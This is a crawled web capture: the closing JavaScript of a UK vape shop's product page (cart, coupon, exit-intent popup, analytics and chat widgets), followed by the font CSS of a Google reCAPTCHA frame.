                        jQuery('.add-error-purchase').addClass("active");
                        error = true;
                    }
                
                    if(error) {
                        return;
                    }

                    if(buyNow) {
                        params = objectToQueryString(params);
                        jQuery.ajax({
                            type: 'GET',
                            url: '/checkout/cart/buy',
                            data: params,
                            beforeSend: function() {
                                jQuery('.product-content .buynow').attr("disabled", true);
                            },
                            success: function(res) {
                                if(res && res.data && res.data.url){
                                    window.location.href = res.data.url;
                                }else{
                                    window.location.href = '/checkout/onepage';
                                }
                            },
                            complete:function(){
                                jQuery('.product-content .buynow').attr("disabled", false);
                            }
                        });
                    } else {
                        jQuery.ajax({
                            type: 'post',
                            url: '/checkout/cart/add',
                            cache: false,
                            data: params,
                            beforeSend:function(){
                                jQuery('.product-content .btn-cart').attr("disabled", true);
                            },
                            success: function (data) {
                                that.optionsShow = false;
                                that.buyTogether = false;
                                jQuery('body').append(data);
                                LoadCart();
                            },
                            complete:function(){
                                jQuery('.product-content .btn-cart').attr("disabled", false);
                                jQuery("body").removeClass("no-scroll");
                            }
                        });
                    }
                },
                // 点击select 默认选中状态上方文字显示
                showRequireData(data){
                    var selectAttributes = data.confirmSelectedAttributes;  // 选中的口味浓度
                    if (selectAttributes){
                        // 确定选中口味
                        var selectOptions = data.options;  // 口味浓度list
                        var attributes = data.attributes;  //  口味浓度分类
                        var selectName = [];
                        for (var key in selectOptions) {
                            selectName.push(selectOptions[key][data.confirmSelectedAttributes[key]].name)
                        }
                        this.$set(data, 'selectName', selectName);
                    }

                    this.optionsToggle(true,true);
                },
                // 点击change的时候要同步selected数据
                changeRequired(data){
                    var getVal =  JSON.parse(JSON.stringify(data.confirmSelectedAttributes))
                    data.selected_attributes = getVal;
                },
                // 点击确认选中口味
                confirmSelect(data){
                    var setVal =  JSON.parse(JSON.stringify(data.selected_attributes))
                    this.$set(data, 'confirmSelectedAttributes', setVal);
                    this.showRequireData(data);
                },
                closedChangeAdd(){
                     jQuery(".select-purchase-cover").removeClass("active");
                     this.optionsToggle(true,true)
                }
            },
            mounted: function() {
                this.selectAttribute(this.product);
                this.previewImg();
                if(this.relatedProducts != ""){
                    for(var i in this.relatedProducts){
                        if(this.relatedProducts[i].products != ""){
                            this.selectWarehouse(this.relatedProducts[i],this.relatedProducts[i].selected_warehouse_id);
                        }
                    }
                }

                if(this.eliquidsRelatedProducts != ""){
                    for(var i in this.eliquidsRelatedProducts){
                        if(this.eliquidsRelatedProducts[i].products != ""){
                            this.selectWarehouse(this.eliquidsRelatedProducts[i],this.eliquidsRelatedProducts[i].selected_warehouse_id);
                        }
                    }
                }

                //浏览过的产品
                var that = this;
                if(window.localStorage.getItem('recently_viewed') != null){
                        var recently_viewed = JSON.parse(window.localStorage.getItem('recently_viewed'));
                    }else{
                        var recently_viewed =[];
                    }
                    var rate = (4.85 / 5).toFixed(2) * 100;
                    var item_msg = {
                        "Title": that.product.name,
                        "ItemId":that.product.product_id,
                        "ImageUrl": "https://image.vapesourcing.uk/imagecache/350/images/202308/08ohm-suorin-se.jpg",
                        "Url": that.product.url,
                        "min_price":that.product.min_price,
                        "wish":that.product.wish,
                        "rate": rate,
                        "reviews":7
                    }
                    recently_viewed.unshift(item_msg);
                    recently_viewed = recently_viewed.slice(0,10);
                    var obj = {};
                    recently_viewed = recently_viewed.reduce(function(item, next) {
                        obj[next.ItemId] ? '' : obj[next.ItemId] = true && item.push(next);
                        return item;
                    }, []);
                    window.localStorage.setItem('recently_viewed',JSON.stringify(recently_viewed));
                    recently_viewed = JSON.parse(window.localStorage.getItem('recently_viewed'));
                    this.recently_viewed = recently_viewed;
            },
        });
        
        jQuery(function () {
            jQuery.ajax({
                type: 'POST',
                url: '/couponsinfo',
                data: 'product_id=37743',
                success: function (data) {
                    if(data[0] != "" && data[0] != undefined){
                        if(data[0].type == "3"){
                            var codemsg = JSON.parse(data[0].data).fix_amount;
                            var _top =  `<div class="top"><span>$${codemsg}</span></div>`;
                        }else if(data[0].type == "4"){
                            var codemsg = JSON.parse(data[0].data).fix_decrease;
                            var _top =  `<div class="top"><span>$${codemsg}</span><a> OFF</a></div>`;
                        }
                        if(data[0].promo_code){
                            var codestr = `<li class="code" data-code="${data[0].promo_code}"><div class="cleft">${_top}</div><div class="cright"><p>${data[0].code_text}</p><span><i class="icon iconfont iconcopy"></i> CODE: ${data[0].promo_code}</span></div></li>`;
                            jQuery(".promotion-code-pc .list").prepend(`<li>${data[0].code_text}. Code:<em>${data[0].promo_code}<em></li>`);
                        }else{
                            var codestr = `<li><p>${data[0].code_text}</p></li>`;
                            jQuery(".promotion-code-pc .list").prepend(`<li>${data[0].code_text}.</li>`);
                        }
                        jQuery(".code-top .codeshow").html(codestr);
                        jQuery(".promotion-code-m .vscodemain").prepend(codestr);
                    }
                }
            });

            // 360度展示图片
            jQuery('.overallimg-lable').on('click', function () {
                jQuery("body").addClass("no-scroll");
                jQuery('.overallimg-layer').addClass("active");
                var product = jQuery('.overallimg').ThreeSixty({
                    totalFrames: 0,
                    endFrame: 0,
                    currentFrame: 1,
                    imgList: '.overallimg-list',
                    progress: '.spinner',
                    imagePath:  'media/overall/product/37743/' ,
                    filePrefix: '',
                    ext: '.jpg',
                    framerate: 15,
                    disableSpin: false
                });
            });

            jQuery('.overallimg-layer,.overallimg-layer .close').on('click', function () {
                jQuery('.overallimg-layer').removeClass("active");
                jQuery("body").removeClass("no-scroll");
            });

            jQuery('.overallimg-box').on('click', function (event) {
                stopEvent(event);
            });

             jQuery(document).on("click",".add-require",function(){
                jQuery(".back-select-cover").addClass("active");
                jQuery(".select-purchase-cover").removeClass("active");
                jQuery(this).siblings(".select-purchase-cover").addClass("active");
            })

             jQuery(document).on("click",".add-require-confirm",function(){
                jQuery(".select-purchase-cover").removeClass("active"); 
                jQuery(this).parents(".select-purchase-cover").siblings(".add-require").addClass("active");
                jQuery(".back-select-cover").removeClass("active");
            });

            jQuery(document).on("click",".add-change",function(){
                jQuery(".back-select-cover").addClass("active");
                if (jQuery(".select-purchase-cover.active").length === 0){
                    jQuery(".select-purchase-cover").removeClass("error-cover");
                    jQuery(this).parent().siblings(".select-purchase-cover").addClass("active");
                }  else {
                    jQuery(".select-purchase-cover.active").addClass("error-cover");
                }
            })

            // c错误提示
            jQuery(".add-error-purchase .close").click(function(){
                jQuery('.add-error-purchase').removeClass("active");
            })
            jQuery(".copy-code").click(function(){
                copyCode(jQuery(this).data("code"));
                jQuery('.coupons-copy-success').addClass("active");
                setTimeout(function () {
                    jQuery('.coupons-copy-success').removeClass("active");
                },1500)
            })

            jQuery(".product-detail-main .video-wrapper").on('click', function () {
                var videoId = jQuery(this).find("img").data("id");
                this.innerHTML = `<iframe webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="//player.vimeo.com/video/${videoId}" class="note-video-clip" title="Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)" width="640" height="360" frameborder="0"></iframe>`;
            });
        });

        jQuery(document).ready(function () {
                            var is_countdown = false;
                        if (is_countdown) {
                var setTimer = null;
                var chazhi = 0;
                var dealnow = new Date();
                var dealnow_Los = (dealnow.getTime()) + (dealnow.getTimezoneOffset() * 60000);
                var now = new Date(dealnow_Los);
                //差值计算
                chazhi = (new Date(1970, 01 -1, 01, 01, 00, 00)) - (now);
                //chazhi = (new Date(2019, 08 - 1, 05, 00, 00, 00)) - (now);
                //执行函数部分
                countFunc(chazhi);
                setTimer = setInterval(function () {
                    chazhi = chazhi - 1000;
                    countFunc(chazhi);
                }, 1000);

                function countFunc(leftTime) {
                    if (leftTime >= 0) {
                        var days = parseInt(leftTime / 1000 / 60 / 60 / 24, 10);
                        var hours = parseInt(leftTime / 1000 / 60 / 60 % 24, 10);
                        var minutes = parseInt(leftTime / 1000 / 60 % 60, 10);
                        var seconds = parseInt(leftTime / 1000 % 60, 10);
                        days = checkTime(days);
                        hours = checkTime(hours);
                        minutes = checkTime(minutes);
                        seconds = checkTime(seconds);
                        jQuery(".promotion-time .times").html(`<b>${days}</b>D<b>${hours}</b>H<b>${minutes}</b>M<b>${seconds}</b>S`);
                    } else {
                        clearInterval(setTimer);
                    }
                }
                function checkTime(i) {
                    if (i < 10) {
                        i = "0" + i;
                    }
                    return i;
                }
            }
        })
    </script>

    <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="/responsive/js/product.js?id=9ba7702fab2ce493ef85"></script>
    <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="https://vapesourcing.uk/responsive/js/swiper-bundle.min.js"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="https://vapesourcing.uk/responsive/js/share/shareaholic.js" defer="defer"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
        if(!jQuery.cookie("AdAssociation")){
            var cookie_campaign = jQuery.cookie("campaign");
            var nurl = location.search;
            var uflag = true;
            if(cookie_campaign != undefined){
                var campaign_medium = (JSON.parse(cookie_campaign)).medium;
                var campaign_name = (JSON.parse(cookie_campaign)).name;
                if(campaign_name.indexOf("exitintent-") == -1){
                    var _utm_campaign = "exitintent-"+ campaign_name;
                }else{
                    var _utm_campaign = campaign_name;
                }
                //是email，并且连接带了参数
                if(campaign_medium == "email" && nurl){
                    var myURL = parseURL(window.location.href);
                    var newUrl = replaceUrlParams(myURL, { utm_campaign: _utm_campaign });
                    uflag = true;
                //是exitintent
                }else if(campaign_medium == "exitintent"){
                    newUrl = "https://vapesourcing.uk/suorin-se-pod-cartridge.html/?utm_source=vapesourcing.uk&utm_medium=exitintent&utm_campaign=exitintent-vapesourcing";
                    uflag = true;
                }else{
                    uflag = false;
                }
            }else{
                var newUrl = "https://vapesourcing.uk/suorin-se-pod-cartridge.html/?utm_source=vapesourcing.uk&utm_medium=exitintent&utm_campaign=exitintent-vapesourcing";
                uflag = true;
            }

            var isindex = 0;
            if(uflag && !jQuery.cookie("newCustomer") && isindex==0){
                if(jQuery(window).width() > 991){
                    jQuery(document).mousemove(function(ev){
                        var mouseY = ev.screenY + document.body.scrollTop - document.body.clientTop;
                        if(mouseY<=window.outerHeight-window.innerHeight+5 && !jQuery.cookie("newCustomer")){
                            jQuery(".new-customer-overlay").addClass("active");
                            jQuery.cookie("newCustomer", jQuery(".new-customer-overlay").is(':visible'), { expires: 1, path: '/' });
                        }
                    });
                }else{
                    setTimeout(function() {
                        jQuery(".new-customer-overlay").addClass("active");
                        jQuery.cookie("newCustomer", jQuery(".new-customer-overlay").is(':visible'), { expires: 1, path: '/' });
                    }, 30000);
                }
            }

            jQuery(".new-customer-outer .code-hide").click(function(){
                jQuery('.new-customer-inner .close,.new-customer-inner .continue a').attr('href',newUrl);
                jQuery(this).hide();
                jQuery(".new-customer-outer .code-show").show();
            })

            jQuery('.new-customer-inner .close').click(function() {
                jQuery(".new-customer-overlay").removeClass("active");
            });

            jQuery('.new-customer-outer .code').click(function(){
                copyCode(jQuery(this).data("code"));
                jQuery('.code-copy-notice').fadeIn();
                setTimeout(function() {
                    jQuery('.code-copy-notice').fadeOut();
                }, 3000);
            })
        }
    </script>
            <script src="//code.tidio.co/um2orcneb6gkvsfpk4ragls8p0ydeuzs.js" async type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
            var ajax_cart_show_popup = 1;
            var loadingW = 260;
            var confirmW = 370;
            var confirmH = 110;

            jQuery.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': jQuery('meta[name="csrf-token"]').attr('content')
                }
            });

            var clicky_site_ids = clicky_site_ids || [];
            clicky_site_ids.push(101289320);
            (function () {
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//static.getclicky.com/js';
                (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(s);
            })();

            function redirect(url, params, type) {
                var temp = document.createElement('form');
                temp.action = url;
                temp.method = type;
                temp.style.display = "none";
                params['_token'] = "guaeUmpKHY4uiQXZ5EN5z71uwMZ6sjrRRv8ZsYtr";

                for (var x in params) {
                    if (!Array.isArray(params[x])) {
                        var opt = document.createElement('input');
                        opt.type = 'hidden';
                        opt.name = x;
                        opt.value = params[x];
                        temp.appendChild(opt);
                    } else {
                        for (var i = 0; i < params[x].length; ++i) {
                            var opt = document.createElement('input');
                            opt.type = 'hidden';
                            opt.name = x + '[' + i + ']';
                            opt.value = params[x][i];
                            temp.appendChild(opt);
                        }
                    }
                }

                document.body.appendChild(temp);
                temp.submit();
            }
            function redirectWithPost(url, params) {
                redirect(url, params, 'POST');
            }

            //Affyi代码
                            var queryString=window.location.search,params=new URLSearchParams(queryString),clickIdValue=params.get("click_id");clickIdValue&&(document.cookie="click_id="+clickIdValue+"; expires="+new Date(Date.now()+2592e5).toUTCString()+";path=/",document.cookie="click_postback=0; expires="+new Date(Date.now()+2592e5).toUTCString()+"; path=/");
                    </script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
            (function wait() {
                if (!window.tidioChatApi) return setTimeout(wait, 100);
                window.tidioChatApi.on("ready", function () {
                    window.tidioChatApi.hide();
                });
                window.tidioChatApi.on("close", function() {
                    window.tidioChatApi.hide();
                    tidioChatApi.adjustStyles(
                        '.chat-closed { display: none !important;}',
                    );
                });
                document.querySelector(".chat-button")?.addEventListener("click", function () {
                    window.tidioChatApi.show();
                    window.tidioChatApi.open();
                    tidioChatApi.adjustStyles(
                        '.chat-closed { display: none !important;}',
                    );
                });
            })();
        </script>
        <script src="https://tags.affiliatefuture.com/7416.js" type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JTHLLV"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf01ec2b761cb3fe9ac7623f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb50b7c519e647399f40b78e42b699b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu&co=aHR0cHM6Ly92YXBlc291cmNpbmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=y96qzudawsr0
body_size: 49255
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
